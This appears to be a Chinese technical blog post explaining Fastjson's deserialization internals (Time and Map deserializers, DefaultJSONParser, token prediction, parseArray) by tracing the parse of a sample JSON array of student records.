public <T> T deserialze(DefaultJSONParser parser, Type clazz, Object fieldName) { //先初始化一个lexer对象 JSONLexer lexer = parser.lexer; //如果token为16(逗号),将下一个token设置为4 if (lexer.token() == 16) { lexer.nextToken(4); //如果下一个token不为4,则说明给的json字符串格式不对,抛出语法错误异常 if (lexer.token() != 4) { throw new JSONException("syntax error"); } else { lexer.nextTokenWithColon(2); if (lexer.token() != 2) { throw new JSONException("syntax error"); } else { long time = lexer.longValue(); lexer.nextToken(13); if (lexer.token() != 13) { throw new JSONException("syntax error"); } else { lexer.nextToken(16); return new Time(time); } } } } else { //调用默认的解析器进行解析 Object val = parser.parse(); //对应解析后的几种情况:null则直接返回,如果解析完之后是Time类型也直接返回,如果是Number类型或String类型,则将其强转为Time类型之后再返回 if (val == null) { return null; } else if (val instanceof Time) { return val; } else if (val instanceof Number) { return new Time(((Number)val).longValue()); } else if (val instanceof String) { String strVal = (String)val; if (strVal.length() == 0) { return null; } else { JSONScanner dateLexer = new JSONScanner(strVal); long longVal; if (dateLexer.scanISO8601DateIfMatch()) { longVal = dateLexer.getCalendar().getTimeInMillis(); } else { boolean isDigit = true; for(int i = 0; i < strVal.length(); ++i) { char ch = strVal.charAt(i); if (ch < '0' || ch > '9') { isDigit = false; break; } } if (!isDigit) { dateLexer.close(); return Time.valueOf(strVal); } longVal = Long.parseLong(strVal); } dateLexer.close(); return new Time(longVal); } } else { throw new JSONException("parse error"); } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
这个方法逻辑本身比较简单,但是对应的情况比较多,所以代码略长。首先是生成一个lexer对象,并且对其token值进行判断,确定这个json字符串的格式是否符合要求。在用if判断排除一系列语法错误之后,开始对类型参数类型进行判断,然后使用相应的强转方式对其进行转换为long类型,然后再构造出相应的Time对象。null则直接返回,Time类型也直接返回。Number类型则先转换成long类型再创建Time对象,关键在于String类型,较为复杂。先判断字符串长度,如果为0,直接返回null。否则调用JSONScanner的getCalendar().getTimeInMillis()方法,将String转换成符合Time表示的long类型,最后生成对应的Time对象。
MapDeserializer
public <T> T deserialze(DefaultJSONParser parser, Type type, Object fieldName) { //先判断类型是否是JSONObject,如果是,且没有指定类型解析器,那么交给parser去解析 if (type == JSONObject.class && parser.getFieldTypeResolver() == null) { return parser.parseObject(); } else { //初始化一个lexer对象,判断token值,如果为8(NULL),将下一个token设置为16(逗号)并返回null JSONLexer lexer = parser.lexer; if (lexer.token() == 8) { lexer.nextToken(16); return null; } else { //否则正式开始解析该map类型的json字符串 Map<Object, Object> map = this.createMap(type); //初始化一个上下文对象,用于填充 ParseContext context = parser.getContext(); Object var7; try { parser.setContext(context, map, fieldName); //调用该类的默认反序列化解析器,按照指定类型的对象将该字符串解析成map var7 = this.deserialze(parser, type, fieldName, map); } finally { parser.setContext(context); } //返回解析的结果 return var7; } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
过程解析:
先判断类型是否是JSONObject,如果是,且没有指定类型解析器,那么交给parser去解析
然后初始化一个lexer对象,判断token值,如果为8(NULL),将下一个token设置为16(逗号)并返回null
如果token不为8,则正式开始解析该map类型的json字符串
接下来初始化一个上下文对象,用于填充
然后调用该类的默认反序列化解析器,按照指定类型的对象将该字符串解析成map
最终将结果返回
持的内部注册类型

有很多类型支持反序列化,但是无法对其进行序列化,原因在于这些类型没有对应的getter方法,或者是序列化实现更加困难且实用性不大。就比如Time类型,其本身已经可以通过toString方法完成序列化了,此时Fastjson就无需再为其多下功夫。但反过来,将一个json字符串反序列化成为一个Time对象却能在工程中有实际意义。
DefaultJSONParser
DefaultJSONParser本质上是一个反序列化组合器,集成了Feature,LexerBase,ParserConfig等的实例,这些都在前文中有提及。这篇文章主要介绍DefaultJSONParser提供的一些方法,了解它在FastJSON反序列化过程中的作用机制和原理。
构造方法介绍

查看方法体得知前六个方法最终都指向了第七个方法,这里我们看一下它的代码:
public DefaultJSONParser(Object input, JSONLexer lexer, ParserConfig config) { this.dateFormatPattern = JSON.DEFFAULT_DATE_FORMAT; this.contextArrayIndex = 0; this.resolveStatus = 0; this.extraTypeProviders = null; this.extraProcessors = null; this.fieldTypeResolver = null; this.lexer = lexer; this.input = input; this.config = config; this.symbolTable = config.symbolTable; int ch = lexer.getCurrent(); if (ch == '{') { lexer.next(); ((JSONLexerBase)lexer).token = 12; } else if (ch == '[') { lexer.next(); ((JSONLexerBase)lexer).token = 14; } else { lexer.nextToken(); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
显然这个方法除了对一些对象进行初始化之外,还对待解析的字符串(包含在lexer中)的第一个字符进行了相应的判断。如果是(或者[,则直接将lexer的next后移一位。为了方便查看Token号,我们搬出Token对应的表。
public static final int ERROR = 1; public static final int LITERAL_INT = 2; public static final int LITERAL_FLOAT = 3; public static final int LITERAL_STRING = 4; public static final int LITERAL_ISO8601_DATE = 5; public static final int TRUE = 6; public static final int FALSE = 7; public static final int NULL = 8; public static final int NEW = 9; public static final int LPAREN = 10; public static final int RPAREN = 11; public static final int LBRACE = 12; public static final int RBRACE = 13; public static final int LBRACKET = 14; public static final int RBRACKET = 15; public static final int COMMA = 16; public static final int COLON = 17; public static final int IDENTIFIER = 18; public static final int F IELD_NAME = 19; public static final int EOF = 20; public static final int SET = 21; public static final int TREE_SET = 22; public static final int UNDEFINED = 23;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25

显然12和14对应的就是(和[。
public void acceptType(String typeName)接收类型
public void acceptType(String typeName) { JSONLexer lexer = this.lexer; lexer.nextTokenWithColon(); //判断下一个token是不是String类型 if (lexer.token() != 4) { //不是,抛出JSON异常并显示类型不匹配 throw new JSONException("type not match error"); } //是String,判断是否与lexer的String值匹配 else if (typeName.equals(lexer.stringVal())) { lexer.nextToken(); if (lexer.token() == 16) { lexer.nextToken(); } } else { throw new JSONException("type not match error"); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
这个没有返回值的方法的作用就是接收一个类型名并进行判断其是否合法,第一次判断是否是String类型,第二次判断是否与lexer的类型相同,两次判断通过后,对lexer进行一位后移后返回。判断不通过则抛出异常给上层调用者处理。
public void parseArray(Type type, Collection array, Object fieldName)对数组进行解析
这个方法同以往解析单个json字符串不同,它用于解析json数组。这里就涉及到了一个循环解析的过程,因为json数组往往包含多个json对象,需要考虑初始化、解析效率、解析正确性等诸多问题。
public void parseArray(Type type, Collection array, Object fieldName) { //SET或TreeSET类型,直接后移一位 if (this.lexer.token() == 21 || this.lexer.token() == 22) { this.lexer.nextToken(); } //第一个token不是左中括号[,抛出异常 if (this.lexer.token() != 14) { throw new JSONException("exepct '[', but " + JSONToken.name(this.lexer.token()) + ", " + this.lexer.info()); } else { //否则生成相应的反序列化器,根据type来作出决定 ObjectDeserializer deserializer = null; if (Integer.TYPE == type) { deserializer = IntegerCodec.instance; this.lexer.nextToken(2); } else if (String.class == type) { deserializer = StringCodec.instance; this.lexer.nextToken(4); } else { deserializer = this.config.getDeserializer(type); this.lexer.nextToken(((ObjectDeserializer)deserializer).getFastMatchToken()); } //初始化上下文 ParseContext context = this.context; this.setContext(array, fieldName); try { int i = 0; //循环解析,这个方法的关键部分,在这里将对json数组中每个json字符串进行解析,生成相应的对象并放入容器中 while(true) { if (this.lexer.isEnabled(Feature.AllowArbitraryCommas)) { while(this.lexer.token() == 16) { this.lexer.nextToken(); } } if (this.lexer.token() == 15) { break; } Object val; if (Integer.TYPE == type) { val = IntegerCodec.instance.deserialze(this, (Type)null, (Object)null); array.add(val); } else if (String.class == type) { String value; if (this.lexer.token() == 4) { value = this.lexer.stringVal(); this.lexer.nextToken(16); } else { Object obj = this.parse(); if (obj == null) { value = null; } else { value = obj.toString(); } } array.add(value); } else { if (this.lexer.token() == 8) { this.lexer.nextToken(); val = null; } else { val = ((ObjectDeserializer)deserializer).deserialze(this, type, i); } array.add(val); this.checkListResolve(array); } if (this.lexer.token() == 16) { this.lexer.nextToken(((ObjectDeserializer)deserializer).getFastMatchToken()); } ++i; } } finally { this.setContext(context); } this.lexer.nextToken(16); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
代码中可见,该方法先进行一系列的判断。首先确定是否是特殊类型的json数组,即set形式或者treeset形式,并对这种格式进行移位处理。做完这一步后可以确定如果是一个合法的json数组字符串,以一个字符即token必定是[,对其判断,如果不是,直接抛出异常。这几步判断完成之后,可以确定是一个合法的json数组了,接下来根据传入的type字段表示的类型,初始化相应的反序列化器,初始化上下文之后,开始正式的循环解析。最后将每个生成的对象放入collection容器中,调用者接收。
反序列化总流程分析
先设计一个实体类
@Data
static class Student {
private int id;
private String name;
private Integer age;
private BigDecimal money;
private Date birthday;
private Set<String> friends;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
设计一个对对应的json字符串
[{"age":10,"birthday":1665492930470,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":0.00,"name":"no0"},{"age":11,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":20000.00,"name":"no1"},{"age":12,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":40000.00,"name":"no2"},{"age":13,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":60000.00,"name":"no3"},{"age":14,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":80000.00,"name":"no4"},{"age":15,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":100000.00,"name":"no5"},{"age":16,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":120000.00,"name":"no6"},{"age":17,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":140000.00,"name":"no7"},{"age":18,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":160000.00,"name":"no8"},{"age":19,"birthday":1665492930473,"friends":["张三","小刘","cat","小张","dog"],"id":1,"money":180000.00,"name":"no9"}]
- 1
String jsonString = "[{\"age\":10,\"birthday\":1665492930470,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":0.00,\"name\":\"no0\"},{\"age\":11,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":20000.00,\"name\":\"no1\"},{\"age\":12,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":40000.00,\"name\":\"no2\"},{\"age\":13,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":60000.00,\"name\":\"no3\"},{\"age\":14,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":80000.00,\"name\":\"no4\"},{\"age\":15,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":100000.00,\"name\":\"no5\"},{\"age\":16,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":120000.00,\"name\":\"no6\"},{\"age\":17,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":140000.00,\"name\":\"no7\"},{\"age\":18,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":160000.00,\"name\":\"no8\"},{\"age\":19,\"birthday\":1665492930473,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":180000.00,\"name\":\"no9\"}]";
Object o = JSON.parse(jsonString);
- 1
- 2
- 3
现在初步分析解析json的流程
public static Object parse(String text, int features) {
return parse(text, ParserConfig.getGlobalInstance(), features);
}
- 1
- 2
- 3
- 4
可以看出默认采用的是全局ParserConfig,和全局feature
public static int DEFAULT_PARSER_FEATURE;
- 1
public static Object parse(String text, ParserConfig config, int features) {
if (text == null) {
return null;
}
DefaultJSONParser parser = new DefaultJSONParser(text, config, features);
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close();
return value;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
构建DefaultJSONParser
public DefaultJSONParser(final String input, final ParserConfig config, int features){
this(input, new JSONScanner(input, features), config);
}
- 1
- 2
- 3
其中又构建了JSONScanner
public JSONScanner(String input, int features){
super(features);
text = input;
len = text.length();
bp = -1;
next();
if (ch == 65279) { // utf-8 bom
next();
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
JSONScaner
内部维护了text字符串,字符串长度
bp代表访问到的字符串下表 初始为-1
构造中先执行一次next方法
public final char next() {
int index = ++bp;
return ch = (index >= this.len ? //
EOI //
: text.charAt(index));
}
- 1
- 2
- 3
- 4
- 5
- 6
bp+1 读取第一位字符。ch代表当前的字符
进一步进入DefaultJSONParser的构造
public DefaultJSONParser(final Object input, final JSONLexer lexer, final ParserConfig config){ this.lexer = lexer; this.input = input; this.config = config; this.symbolTable = config.symbolTable; int ch = lexer.getCurrent(); if (ch == '{') { lexer.next(); ((JSONLexerBase) lexer).token = JSONToken.LBRACE; } else if (ch == '[') { lexer.next(); ((JSONLexerBase) lexer).token = JSONToken.LBRACKET; } else { lexer.nextToken(); // prime the pump } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
内部成员变量
lexer是JSONScaner
input是输入的字符串
config就parseConfig
symbolTable
它就是把一些经常使用的关键字缓存起来,在遍历char[]的时候,同时把hash计算好,通过这个hash值在hashtable中来获取缓存好的symbol,避免创建新的字符串对象。这种优化在fastjson里面用在key的读取,以及enum value的读取。这是也是parse性能优化的关键算法之一。
以上这一大段内容都是来源于 FastJson 的作者 温少 的 blog
从lexer中读取第一个字符
判断是{还是[
这里以我们这个数组字符串为例
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACKET;
- 1
- 2
lexer读取到下一位字符,下标自增
设置token为LBRACKET
public final static int LBRACKET = 14; // ("["),
- 1
token标识要处理的是一个数组
构建完毕之后进入parse方法
parse
public Object parse(Object fieldName) { final JSONLexer lexer = this.lexer; switch (lexer.token()) { case SET: lexer.nextToken(); HashSet<Object> set = new HashSet<Object>(); parseArray(set, fieldName); return set; case TREE_SET: lexer.nextToken(); TreeSet<Object> treeSet = new TreeSet<Object>(); parseArray(treeSet, fieldName); return treeSet; case LBRACKET: JSONArray array = new JSONArray(); parseArray(array, fieldName); if (lexer.isEnabled(Feature.UseObjectArray)) { return array.toArray(); } return array; case LBRACE: JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); return parseObject(object, fieldName); // case LBRACE: { // Map<String, Object> map = lexer.isEnabled(Feature.OrderedField) // ? new LinkedHashMap<String, Object>() // : new HashMap<String, Object>(); // Object obj = parseObject(map, fieldName); // if (obj != map) { // return obj; // } // return new JSONObject(map); // } case LITERAL_INT: Number intValue = lexer.integerValue(); lexer.nextToken(); return intValue; case LITERAL_FLOAT: Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal)); lexer.nextToken(); return value; case LITERAL_STRING: String stringLiteral = lexer.stringVal(); lexer.nextToken(JSONToken.COMMA); if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) { JSONScanner iso8601Lexer = new JSONScanner(stringLiteral); try { if (iso8601Lexer.scanISO8601DateIfMatch()) { return iso8601Lexer.getCalendar().getTime(); } } finally { iso8601Lexer.close(); } } return stringLiteral; case NULL: lexer.nextToken(); return null; case UNDEFINED: lexer.nextToken(); return null; case TRUE: lexer.nextToken(); return Boolean.TRUE; case FALSE: lexer.nextToken(); return Boolean.FALSE; case NEW: lexer.nextToken(JSONToken.IDENTIFIER); if (lexer.token() != JSONToken.IDENTIFIER) { throw new JSONException("syntax error"); } lexer.nextToken(JSONToken.LPAREN); accept(JSONToken.LPAREN); long time = lexer.integerValue().longValue(); accept(JSONToken.LITERAL_INT); accept(JSONToken.RPAREN); return new Date(time); case EOF: if (lexer.isBlankInput()) { return null; } throw new JSONException("unterminated json string, " + lexer.info()); case HEX: byte[] bytes = lexer.bytesValue(); lexer.nextToken(); return bytes; case IDENTIFIER: String identifier = lexer.stringVal(); if ("NaN".equals(identifier)) { lexer.nextToken(); return null; } throw new JSONException("syntax error, " + lexer.info()); case ERROR: default: throw new JSONException("syntax error, " + lexer.info()); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
首先我们得当前token是[
那么进入
case LBRACKET:
JSONArray array = new JSONArray();
parseArray(array, fieldName);
if (lexer.isEnabled
(Feature.UseObjectArray)) {
return array.toArray();
}
return array;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
构建jsonArray
JSONArray
JSONArray就是一个json得一个集合
public class JSONArray extends JSON implements List<Object>, Cloneable, RandomAccess, Serializable { private static final long serialVersionUID = 1L; private final List<Object> list; protected transient Object relatedArray; protected transient Type componentType; public JSONArray(){ this.list = new ArrayList<Object>(); } public JSONArray(List<Object> list){ if (list == null){ throw new IllegalArgumentException("list is null."); } this.list = list; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
支持list得方法
也支持根据下下标获取一些类型等方法
public double getDoubleValue(int index) { Object value = get(index); Double doubleValue = castToDouble(value); if (doubleValue == null) { return 0D; } return doubleValue.doubleValue(); } public BigDecimal getBigDecimal(int index) { Object value = get(index); return castToBigDecimal(value); } public BigInteger getBigInteger(int index) { Object value = get(index); return castToBigInteger(value); } public String getString(int index) { Object value = get(index); return castToString(value); } public java.util.Date getDate(int index) { Object value = get(index); return castToDate(value); }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
parseArray
进入parseArray方法
回忆一下lexer当前得token和ch
当前token为[ 要处理的是数组
当前ch为第二位 也就是{
lexer.nextToken(JSONToken.LITERAL_STRING);
- 1
nextToken
nextToken分为有参和无参两个方法
nextToken不带参数的话就是将当前ch设置对应的token并且ch指向下一位
那么这里调用的是带参数的
public final void nextToken(int expect)
- 1
有一个预期的token
这里是fastjson的一个优化方式
1、读取token基于预测。 所有的parser基本上都需要做词法处理,json也不例外。fastjson词法处理的时候,使用了基于预测的优化算法。比如key之后,最大的可能是冒号":“,value之后,可能是有两个,逗号”,“或者右括号”}"。在com.alibaba.fastjson.parser.JSONScanner中提供了这样的方法
从上面代码看,基于预测能够做更少的处理就能够读取到token
这里调用的是 lexer.nextToken(JSONToken.LITERAL_STRING);
说明fastjson认为[下一位最大的概率是字符串"
case JSONToken.LITERAL_STRING: if (ch == '"') { pos = bp; scanString(); return; } if (ch >= '0' && ch <= '9') { pos = bp; scanNumber(); return; } if (ch == '[') { token = JSONToken.LBRACKET; next(); return; } if (ch == '{') { token = JSONToken.LBRACE; next(); return; } break;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
如果预测准了,那么只要进行一次比较就能找到"开始进行字符串的读取(从这里可以看出来fastjson对效率的追求实在达到了一个极致)。
当然我们这个例子实际上当前符号为"{"
if (ch == '{') {
token = JSONToken.LBRACE;
next();
return;
}
- 1
- 2
- 3
- 4
- 5
设置token为LBRACE {
执行next方法ch指向下一位
接着回到parseArray方法
ParseContext context = this.context;
this.setContext(array, fieldName);
- 1
- 2
设置上下文,为了处理引用$.ref
public ParseContext setContext(ParseContext parent, Object object, Object fieldName) {
if (lexer.isEnabled(Feature.DisableCircularReferenceDetect)) {
return null;
}
this.context = new ParseContext(parent, object, fieldName);
addContext(this.context);
return this.context;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
如果DisableCircularReferenceDetect设置为true,那么不设置上下文
否则创建上下文,
public ParseContext(ParseContext parent, Object object, Object fieldName){
this.parent = parent;
this.object = object;
this.fieldName = fieldName;
this.level = parent == null ? 0 : parent.level + 1;
}
- 1
- 2
- 3
- 4
- 5
- 6
目前level = 0 parent为空
创建后添加到DefaultJSONParser的contextArray中
继续向下
for (int i = 0;; ++i)
- 1
i代表了JSONArray的下标从0开始
在一个循环里不断执行解析
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
while (lexer.token() == JSONToken.COMMA) {
lexer.nextToken();
continue;
}
}
- 1
- 2
- 3
- 4
- 5
- 6
AllowArbitraryCommas代表允许多重逗号,如果设为true,则遇到多个逗号会直接跳过
这种json字符串会自动跳过,能够正确解析
然后进入switch分支根据token进行不同的处理
Object value; switch (lexer.token()) { case LITERAL_INT: value = lexer.integerValue(); lexer.nextToken(JSONToken.COMMA); break; case LITERAL_FLOAT: if (lexer.isEnabled(Feature.UseBigDecimal)) { value = lexer.decimalValue(true); } else { value = lexer.decimalValue(false); } lexer.nextToken(JSONToken.COMMA); break; case LITERAL_STRING: String stringLiteral = lexer.stringVal(); lexer.nextToken(JSONToken.COMMA); if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) { JSONScanner iso8601Lexer = new JSONScanner(stringLiteral); if (iso8601Lexer.scanISO8601DateIfMatch()) { value = iso8601Lexer.getCalendar().getTime(); } else { value = stringLiteral; } iso8601Lexer.close(); } else { value = stringLiteral; } break; case TRUE: value = Boolean.TRUE; lexer.nextToken(JSONToken.COMMA); break; case FALSE: value = Boolean.FALSE; lexer.nextToken(JSONToken.COMMA); break; case LBRACE: JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); value = parseObject(object, i); break; case LBRACKET: Collection items = new JSONArray(); parseArray(items, i); if (lexer.isEnabled(Feature.UseObjectArray)) { value = items.toArray(); } else { value = items; } break; case NULL: value = null; lexer.nextToken(JSONToken.LITERAL_STRING); break; case UNDEFINED: value = null; lexer.nextToken(JSONToken.LITERAL_STRING); break; case RBRACKET: lexer.nextToken(JSONToken.COMMA); return; case EOF: throw new JSONException("unclosed jsonArray"); default: value = parse(); break; } array.add(value); checkListResolve(array);
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
我们当当前的例子,进入{的处理
case LBRACE:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField));
value = parseObject(object, i);
break;
- 1
- 2
- 3
- 4
开始解析一个对象
创建JSONPbject
JSONObject
public class JSONObject extends JSON implements Map<String, Object>, Cloneable, Serializable, InvocationHandler { private static final long serialVersionUID = 1L; private static final int DEFAULT_INITIAL_CAPACITY = 16; private final Map<String, Object> map; public JSONObject(){ this(DEFAULT_INITIAL_CAPACITY, false); } public JSONObject(Map<String, Object> map){ if (map == null) { throw new IllegalArgumentException("map is null."); } this.map = map; } public JSONObject(boolean ordered){ this(DEFAULT_INITIAL_CAPACITY, ordered); } public JSONObject(int initialCapacity){ this(initialCapacity, false); } public JSONObject(int initialCapacity, boolean ordered){ if (ordered) { map = new LinkedHashMap<String, Object>(initialCapacity); } else { map = new HashMap<String, Object>(initialCapacity); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
